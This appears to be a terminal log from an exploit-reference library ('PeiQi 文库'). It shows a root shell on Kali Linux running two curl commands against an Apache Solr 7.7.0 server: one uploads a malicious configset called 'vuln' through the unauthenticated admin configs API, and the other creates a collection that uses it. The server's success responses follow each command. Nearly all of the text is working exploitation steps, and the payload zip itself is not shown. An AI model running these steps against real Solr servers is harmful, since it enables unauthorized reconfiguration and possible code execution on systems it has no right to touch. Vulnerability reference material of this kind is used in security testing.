 root@kali:~/桌面/solr-7.7.0/server/solr/configsets/sample_techproducts_configs/conf# curl -X POST --header "Content-Type
:application/octet-stream" --data-binary @vuln.zip "http:// :8983/solr/admin/configs?action=UPLOAD&name=vuln
"
{
  "responseHeader":{
    "status":0,
    "QTime":412}}
root@kali:~/桌面/solr-7.7.0/server/solr/configsets/sample_techproducts_configs/conf# curl "http:// :8983/sol
r/admin/collections?action=CREATE&name=peiqi&numShards=1&replicationFactor=1&wt=xml&collection.configName=vuln"
<?xml version="1.0" encoding="UTF-8"?>
<response>

<lst name="responseHeader">
  <int name="status">0</int>
  <int name="QTime">2678</int>
</lst>
<lst name="success">
  <lst name=" :8983_solr">
    <lst name="responseHeader">
      <int name="status">0</int>
      <int name="QTime">2104</int>
    </lst>
    <str name="core">peiqi_shard1_replica_n1</str>
  </lst>
</lst>
</response>
root@kali:~/桌面/solr-7.7.0/server/solr/configsets/sample_techproducts_configs/conf#
PeiQi 文库